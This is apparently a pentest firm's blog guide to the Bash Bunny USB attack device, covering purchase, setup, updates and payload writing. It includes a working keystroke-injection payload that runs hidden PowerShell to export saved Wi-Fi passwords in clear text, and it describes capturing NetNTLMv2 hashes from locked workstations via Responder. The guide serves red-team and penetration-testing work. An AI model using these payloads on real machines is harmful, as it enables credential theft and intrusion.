Bash Bunny – Guide
In this article, we will discuss detail a very interesting device called Bash Bunny in detail. Let’s take a look at how to obtain, configure, write your own custom payloads, and use the Bash Bunny to launch effective attacks.
What is Bash Bunny?
Bash Bunny is a USB attack device made by a US company Hak5. At first glance, the device looks like an unnecessarily fat USB flash drive. However, if you took a look inside, you would find our that notwithstanding its size, it contains quite a respectable hardware lead by a four-core ARM processor:
- Quad-core ARM Cortex A7
- 32 K L1/512 K L2 Cache
- 512 MB DDR3 Memory
- 8 GB SLC NAND Disk
The hardware then comes to life due to Linux, namely Debian 8 Jessie. And now the important facts. Bash Bunny can emulate a USB Storage, keyboard, and a network card. We will see what all this is good for (and even excellent) in the chapter addressing actual attacks. So, if you are not interested in the surplus of information and you wish to see practical attacks that can be executed with a Bash Bunny, simply scroll down to the Practical Attacks chapter.
The main purpose of Bash Bunny is to carry out attacks on a station/mobile phone, provided you have physical access to them. The main benefit of this device for our pentesting team at AEC is its usefulness as a helper during the so-called physical social engineering, i.e. when we are trying to gain physical access to the premises, offices, or server rooms of the target company, or during Red Teaming activities. We will show you what magic we can do with the Bash Bunny in one of the following chapters. But first, we will talk about how to purchase the device and put it into operation.
Purchasing Bash Bunny
There is only one official seller and that is the above-mentioned store Hak5. The price of the Bash Bunny is $100.

However, since Hak5 warehouses are located only on the American continent, you must add a significant price for transport to the final price, which brings us to $139.

And finally, the payment of customs duties to the customs authorities. The total price is then around CZK 3,500 after conversion. There is at least one advantage, which is relatively fast delivery, since we can have the Bash Bunny in our mailbox within a week, starting from the moment of ordering.
Putting Bash Bunny into operation
Hurray, the moment is finally here, the Bash Bunny is on our table. So, what now? Let’s have a look at the contents of the stylish packaging:

There are no surprises there. To get an idea about the dimensions:

Bash Bunny as such, in addition to the USB male port, has a small adjustable switch on the side and a LED. The switch can be moved to three different positions. The so-called Arming Mode is a mode for device configuration and the other two positions are used to select between two different attacks prepared up front. The LED then announces different Bash Bunny statuses (booting, update, Arming Mode,…) or the implementation phase of an attack with different colours.


It is necessary to switch the device to Arming Mode (the switch is in the position closest to the USB port) in order to set up the Bash Bunny, upload your own payloads, update, or manage it through the serial port. When connected to a computer, the Bash Bunny connects as a Storage device, just like any standard USB Flash drive, creating a new Ethernet adapter and a serial port for communication. In Linux, the putting into operation is straightforward:
1. Find out what serial device was created by the Bash Buny with the following command:
dmesg | grep tty
In our case, it is /dev/ttyACM0
2. Connect to the interface through the screen tool and by entering default login information:
root:hak5bunny
screen /dev/ttyACM0 115200

In case the device was put into operation in Windows, we often encountered a situation, when the Bash Banny’s serial port was not recognized correctly by the system:

If this is the case, then a manual installation of drivers located in the Bash Bunny’s removable storage is required. However, the problem is that these drivers are not signed, so it is necessary to disable the drivers signature checking with Advanced Startup and to restart the system before the installation. After installing the drivers, we strongly recommend that you re-enable the driver signature checking. To be sure, we enclose detailed instructions for the installation of unsigned drivers. The serial port is now correctly recognized after the drivers have been installed, and in our case, was assigned as COM8.

Alternatively, outside of Device Manager, the COM number can be discovered with PowerShell:

For the sake of completeness, I would like to add that you only have to go through similar rigmaroles if you want to configure the Bash Bunny on Windows. As for Windows as a target of attacks, here the Bash Bunny works Out-of-the-Box, since the drivers for the network interface and the removable storage are correctly and automatically identified and installed.

Now, it is possible to connect to the Bash Bunny console through the COM8 port using the Putty tool:

After connecting to the console, it is possible to check that there really is full-featured Linux on the ARM platform in this small device.
Now, when we put the Bash Bunny into operation to be able to fully administer it, it is time for an update. Bash Bunny updates can be divided into three types:
- Firmware update,
- Operating system update (Debian Linux),
- Payloads update.
Firmware update
To update the firmware, the Bash Bunny has to be switched to Arming Mode and connected to a USB port in the computer. Let’s download the latest firmware version. The firmware is downloaded in the tar.gz archive format (e.g. ch_fw_1.5_298.tar.gz) and we will copy it without unpacking to the removable storage into the highest root folder. Now you need to safely disconnect the Bash Bunny. Admittedly, life is too short for safe disconnecting of USB devices from the computer, but if you do not wish to spend the following few hours by trying to put the bricked Bash Bunny into operation, I strongly recommend this step.
Now all you have to do is disconnect the Bash Bunny and reconnect it to the USB port and the firmware update will start automatically. It takes about 5 minutes in total; the Bash Bunny then normally boots up and you can start using it.
Operating system update (Debian Linux)
This situation is no different from the way you update Debian on a desktop or server. Under the root user permissions, you run:
apt-get update && apt-get dist-upgrade && apt-get autoremove
You may encounter a problem here, which is that the Bush Bunny does not have access to the Internet at the operating system level. In that case, take a look at the official Wiki, where you will find the manual for Linux as well as for Windows.
Payloads update
Payload database update is then the final step. Think a single attack script under the term payload. We will discuss those in the next chapter. The current payload database can be downloaded from the official Github:
After downloading, all you have to do is to copy the files to the data storage. At this point, your Bash Bunny is fully updated, and you can start playing with the payloads as such .
Bash Bunny Payloads
The reason why Bash Bunny is called what it is called, is that we write the attack payloads directly in Linux bash using additional commands in the Bunny Script language. Everything is simple, intuitive, and efficient.
Bash Bunny can be configured to contain two different payloads at once, to be run separately. Which one will be launched depends on the position of the switch on the side of the device. The switch has to be set to Payload 1 or Payload 2 position prior to its insertion to the USB port.
Depending on the pre-set position, after the insertion, the Bash Bunny runs the payload stored in a file:
- /payloads/switch1/payload.txt
- /payloads/switch2/payload.txt
Bash Bunny can also launch payloads written for its sister device – USB Rubber Ducky. So if you already have pre-built payloads for Rubber Ducky, you can simply run them from the payload.txt script with the QUACK command:
LED Y SOLID # Light LED didod - yellow color
ATTACKMODE HID # Emulate keyboard
QUACK switch1/my_rubber_ducky_script.txt # Run Rubber Ducky Script
LED G SOLID # Light LED diod – yellow color
The possibility to run Ducky Script is frequently used in the Bash Bunny payloаds and if you take a look around the databases of existing payloads, you will learn that it is a combination of Bash and Ducky Script languages, which usually run pre-built PowerShell scripts.
To demonstrate the simplicity of scripting the payloads, we will analyse the sample payload, which, after connecting with the netsh wlan command, extracts and saves passwords to Wi-Fi networks which the target computer is automatically connecting to.
# Will emulate keyboard and USB Storage
ATTACKMODE HID STORAGE
# Create directory for xml file with passwords to wifi networks
mkdir -p /root/udisk/loot/WiPassDump
# LED will blink in red light
LED R 200
# Using keyboard shortcut Win+R we will open dialog for running program
# Command Q and QUACK are synnonyms
Q GUI r
# We will wait for 1 second before generating characters, so that the window is rendered (on slow computers :))
Q DELAY 1000
# Run powershell payload
# Save disk name, where the Bunny is mapped to (e.g. H:) to $bunny variable
# We will switch to created disk storage, which we created before
# We will run netsh command, which will generate XML files in given directory containing passwords for WiFi networks
Q STRING powershell -WindowStyle Hidden \$bunny\=\(gwmi win32_volume -f \'label=\\\"BashBunny\\\"\'\).NAME\; cd \$bunny\\loot\\WiPassDump\; netsh wlan export profile key=clear
# We will confirm the command using Enter
Q ENTER
# Running the command takes some time, so we will wait for 5 seconds
Q DELAY 5000
# We will synchronize, so that everything is correctly stored
sync
Q DELAY 1000
# We are done, we will signalize this by green LED light
LED G
You can see that writing payloads is no rocket science and the union of the Bash language, Bunny Scipt, and Ducky Script provides a wide range of uses. In the example above, we were happy with being able to run commands in PowerShell. But it is possible to run pre-built exe, vbs or ps1 files from the USB storage or to directly use the tools available in the Bash Bun operating system, such as nmap, impacket tools or responder. You can find nice tutorials for writing payloads atHak5 official channel.
Bash Bunny and C2 server
Infiltration of the target company, finding an unlocked workstation, and engaging the Bash Bunny with the sole purpose of running a simple code which will connect the victim's computer to the Command and Control (C2) server is an absolutely classic scenario used during physical social engineering attacks. The server can be Metasploit meterpreter, Empire, Pupy or your own in-house C2 server made during Red Teaming. An example of such an attack using the Bash Bunny and an Empire C2 server can be seen in the following video:
Quick Creds
All of the attacks above are linked with the necessary condition that the station we are attacking must be unlocked. So what can we do if the user locks the station when leaving his/her workplace with the Win + L keyboard shortcut according to the security policy? Do we have any opprotunity to attack in this case when we are just looking at the login dialog when accessing the station?
Yes, we definitely have some options, a payload called Quick Creds will help us in this case. It works in the mode where Bash Bunny emulates the network adapter with the best metrics, which then becomes the default gateway. Then the payload launches the tool Responder, commonly used during the first phases of internal infrastructure penetration testing.
The tool poisons the LLMRN (Link-Local Multicast Name Resolution) and NBT-NS (Netbios Name Service) protocols. These protocols are used during the search for individual devices on the internal network in case the primary DNS search fails. Requests under these protocols are propagated to broadcast networks. So, the tool just waits for incoming requests and performs the so-called LLMNR/NBT-NS Poisoning attack, in which it will send false responses to the incoming requests and redirect authentication of legitimate clients to its computer. When the computer tries to authenticate to these spoofed services, the NetNTLMv2 hash of the currently logged on user account is captured.
Bash Bunny signals a successful capture of the hash with the diode’s steady green light. At this point, we can disconnect the Bash Bunny and leave the station. Now we can perform a dictionary attack or brute force attack (the so-called cracking) on the captured hashes using a graphics card and the Hashcat tool. However, it needs to be said that the NetNTLMv2 hash (unlike the NTLM or MD5 hash) is quite complex and the attack on it is much more time consuming than, for example, on other mentioned types of hashes. In this situation, it only depends on the quality of the password chosen by the user. If the password is weak, you will crack it with Hashcat before long.
You can see in the following video how this type of attack looks like:
Quick Creds with auto bruteforce
If you combine the abovementioned payload with performing a dictionary attack immediately after capturing the user's NetNTLMv2 hash and automatically using the successfully cracked password for unlocking the station, the resulting attack looks very impressive.
A Raspberry Pi Zero with P4wnP1 is used in the video instead of the Bash Banny (see the Alternatives section for more on this topic):
Alternatives to Bash Bunny
If Bash Bunny does not satisfy your needs, either because of its higher price or not so many options of customization, you can choose one of the alternatives:
Cheap Bash Bunny alternatives built on the Raspberry Pi Zero W platform:
USB armoury:
A list of diverse USB attack devices:
Besides Bash Bunny, Hak5 offers other interesting devices with different specializations than the Bash Bunny:
- RubberDucky – a device emulating the keyboard (HID), an invaluable helper during social engineering activities.
- WiFi PineApple – a router modified especially for easy execution of Wi-fi Rogue AP attacks.
- Packet Squirell – HW Man in the Middle device, can be used as a backdoor.
- LAN Turtle – older predecessor of Packet Squirell and Bash Bunny
- Keysy – device for clocking low-frequency RFID tags
Conclusion
Bash Bunny is definitely a handy device and it should be a must-have equipment for every penetration tester, red teamer, or an IT security aficionado. It has its uses mostly during physical penetrations and workstation testing.


